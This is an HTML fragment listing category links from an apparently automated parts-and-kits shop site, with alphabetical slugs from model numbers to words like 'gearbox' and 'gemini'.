	<li class="cat-item cat-item-4438"><a href="https://completepartskit.com/category/86qned85aqa/" >86qned85aqa</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://completepartskit.com/category/86qned85uqa/" >86qned85uqa</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://completepartskit.com/category/86sm9070pua/" >86sm9070pua</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://completepartskit.com/category/86ul3j-b/" >86ul3j-b</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://completepartskit.com/category/86um8070/" >86um8070</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://completepartskit.com/category/86um8070aub/" >86um8070aub</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://completepartskit.com/category/86um8070pua/" >86um8070pua</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://completepartskit.com/category/86un8570aud/" >86un8570aud</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://completepartskit.com/category/86up8770pua/" >86up8770pua</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://completepartskit.com/category/86uq7070zud/" >86uq7070zud</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://completepartskit.com/category/86uq7590pud/" >86uq7590pud</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://completepartskit.com/category/86uq8000aub/" >86uq8000aub</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://completepartskit.com/category/86ur340c9ud/" >86ur340c9ud</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://completepartskit.com/category/86ur640s9ud/" >86ur640s9ud</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://completepartskit.com/category/86ur8000aua/" >86ur8000aua</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://completepartskit.com/category/86ut7550aua/" >86ut7550aua</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://completepartskit.com/category/88cc/" >88cc</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://completepartskit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://completepartskit.com/category/900s/" >900s</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://completepartskit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://completepartskit.com/category/98r754/" >98r754</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://completepartskit.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://completepartskit.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://completepartskit.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://completepartskit.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://completepartskit.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://completepartskit.com/category/accuspray/" >accuspray</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://completepartskit.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://completepartskit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://completepartskit.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://completepartskit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://completepartskit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://completepartskit.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://completepartskit.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://completepartskit.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://completepartskit.com/category/airweights/" >airweights</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://completepartskit.com/category/akbm/" >akbm</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://completepartskit.com/category/allterra/" >allterra</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://completepartskit.com/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://completepartskit.com/category/alphawolf/" >alphawolf</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://completepartskit.com/category/alt50/" >alt50</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://completepartskit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://completepartskit.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://completepartskit.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://completepartskit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://completepartskit.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://completepartskit.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://completepartskit.com/category/anodized/" >anodized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://completepartskit.com/category/anpvs-7/" >anpvs-7</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://completepartskit.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://completepartskit.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://completepartskit.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://completepartskit.com/category/aquabot/" >aquabot</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://completepartskit.com/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://completepartskit.com/category/ar15part/" >ar15part</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://completepartskit.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://completepartskit.com/category/ariensgravely/" >ariensgravely</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://completepartskit.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://completepartskit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://completepartskit.com/category/arra/" >arra</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://completepartskit.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://completepartskit.com/category/arrests/" >arrests</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://completepartskit.com/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://completepartskit.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://completepartskit.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://completepartskit.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://completepartskit.com/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://completepartskit.com/category/atc35l/" >atc35l</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://completepartskit.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://completepartskit.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://completepartskit.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://completepartskit.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://completepartskit.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://completepartskit.com/category/automag/" >automag</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://completepartskit.com/category/autotrol/" >autotrol</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://completepartskit.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://completepartskit.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://completepartskit.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://completepartskit.com/category/badges/" >badges</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://completepartskit.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://completepartskit.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://completepartskit.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://completepartskit.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://completepartskit.com/category/barkbusters/" >barkbusters</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://completepartskit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://completepartskit.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://completepartskit.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://completepartskit.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://completepartskit.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://completepartskit.com/category/battling/" >battling</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://completepartskit.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://completepartskit.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://completepartskit.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://completepartskit.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://completepartskit.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://completepartskit.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://completepartskit.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://completepartskit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://completepartskit.com/category/beqoming/" >beqoming</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://completepartskit.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://completepartskit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://completepartskit.com/category/biggunner81/" >biggunner81</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://completepartskit.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://completepartskit.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://completepartskit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://completepartskit.com/category/bluesaws/" >bluesaws</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://completepartskit.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://completepartskit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://completepartskit.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://completepartskit.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://completepartskit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://completepartskit.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://completepartskit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://completepartskit.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://completepartskit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://completepartskit.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://completepartskit.com/category/brocks/" >brock&#039;s</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://completepartskit.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://completepartskit.com/category/brownell/" >brownell</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://completepartskit.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://completepartskit.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://completepartskit.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://completepartskit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://completepartskit.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://completepartskit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://completepartskit.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://completepartskit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://completepartskit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://completepartskit.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://completepartskit.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://completepartskit.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://completepartskit.com/category/caixun/" >caixun</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://completepartskit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://completepartskit.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://completepartskit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://completepartskit.com/category/carpigiani/" >carpigiani</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://completepartskit.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://completepartskit.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://completepartskit.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://completepartskit.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://completepartskit.com/category/cetme/" >cetme</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://completepartskit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://completepartskit.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://completepartskit.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://completepartskit.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://completepartskit.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://completepartskit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://completepartskit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://completepartskit.com/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://completepartskit.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://completepartskit.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://completepartskit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://completepartskit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://completepartskit.com/category/chiyaan/" >chiyaan</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://completepartskit.com/category/cholo/" >cholo</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://completepartskit.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://completepartskit.com/category/cj3b/" >cj3b</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://completepartskit.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://completepartskit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://completepartskit.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://completepartskit.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://completepartskit.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://completepartskit.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://completepartskit.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://completepartskit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://completepartskit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://completepartskit.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://completepartskit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://completepartskit.com/category/cobray/" >cobray</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://completepartskit.com/category/coldelite/" >coldelite</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://completepartskit.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://completepartskit.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://completepartskit.com/category/cometic/" >cometic</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://completepartskit.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://completepartskit.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://completepartskit.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://completepartskit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://completepartskit.com/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://completepartskit.com/category/completion/" >completion</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://completepartskit.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://completepartskit.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://completepartskit.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://completepartskit.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://completepartskit.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://completepartskit.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://completepartskit.com/category/crf150r/" >crf150r</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://completepartskit.com/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://completepartskit.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://completepartskit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://completepartskit.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://completepartskit.com/category/cs46020a/" >cs46020a</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://completepartskit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://completepartskit.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://completepartskit.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://completepartskit.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://completepartskit.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://completepartskit.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://completepartskit.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://completepartskit.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://completepartskit.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://completepartskit.com/category/deckards/" >deckard&#039;s</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://completepartskit.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://completepartskit.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://completepartskit.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://completepartskit.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://completepartskit.com/category/desmi/" >desmi</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://completepartskit.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://completepartskit.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://completepartskit.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://completepartskit.com/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://completepartskit.com/category/dichtsatz/" >dichtsatz</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://completepartskit.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://completepartskit.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://completepartskit.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://completepartskit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://completepartskit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://completepartskit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://completepartskit.com/category/dpms/" >dpms</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://completepartskit.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://completepartskit.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://completepartskit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://completepartskit.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://completepartskit.com/category/drz400/" >drz400</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://completepartskit.com/category/dshk/" >dshk</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://completepartskit.com/category/dttgolden/" >dtt&#039;golden</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://completepartskit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://completepartskit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://completepartskit.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://completepartskit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://completepartskit.com/category/eccpp/" >eccpp</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://completepartskit.com/category/ecotechnics/" >ecotechnics</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://completepartskit.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://completepartskit.com/category/efficiently/" >efficiently</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://completepartskit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://completepartskit.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://completepartskit.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://completepartskit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://completepartskit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://completepartskit.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://completepartskit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://completepartskit.com/category/ends/" >ends</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://completepartskit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://completepartskit.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://completepartskit.com/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://completepartskit.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://completepartskit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://completepartskit.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://completepartskit.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://completepartskit.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://completepartskit.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://completepartskit.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://completepartskit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://completepartskit.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://completepartskit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://completepartskit.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://completepartskit.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://completepartskit.com/category/f747002/" >f747002</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://completepartskit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://completepartskit.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://completepartskit.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://completepartskit.com/category/farmertec/" >farmertec</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://completepartskit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://completepartskit.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://completepartskit.com/category/fdez/" >fdez</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://completepartskit.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://completepartskit.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://completepartskit.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://completepartskit.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://completepartskit.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://completepartskit.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://completepartskit.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://completepartskit.com/category/filthy/" >filthy</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://completepartskit.com/category/finedrill/" >finedrill</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://completepartskit.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://completepartskit.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://completepartskit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://completepartskit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://completepartskit.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://completepartskit.com/category/flowmaster/" >flowmaster</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://completepartskit.com/category/fluidmaster/" >fluidmaster</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://completepartskit.com/category/fn509/" >fn509</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://completepartskit.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://completepartskit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://completepartskit.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://completepartskit.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://completepartskit.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://completepartskit.com/category/fritzi/" >fritzi</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://completepartskit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://completepartskit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://completepartskit.com/category/fundamental/" >fundamental</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://completepartskit.com/category/g17complete/" >g17complete</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://completepartskit.com/category/g19complete/" >g19complete</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://completepartskit.com/category/g395xp/" >g395xp</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://completepartskit.com/category/gabriela/" >gabriela</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://completepartskit.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://completepartskit.com/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://completepartskit.com/category/gaui/" >gaui</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://completepartskit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://completepartskit.com/category/gemini/" >gemini</a>
</li>
